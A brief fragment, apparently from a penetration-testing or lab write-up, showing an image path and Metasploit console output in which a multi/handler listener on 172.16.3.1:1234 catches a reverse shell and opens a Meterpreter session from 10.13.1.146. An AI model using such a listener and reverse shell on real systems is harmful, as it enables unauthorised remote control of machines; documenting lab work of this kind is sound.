 LHOST => 172.16.3.1
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.3.1:1234
[*] Meterpreter session 1 opened (172.16.3.1:1234 -> 10.13.1.146:1036) a
t 2020-08-04 16:36:51 -0400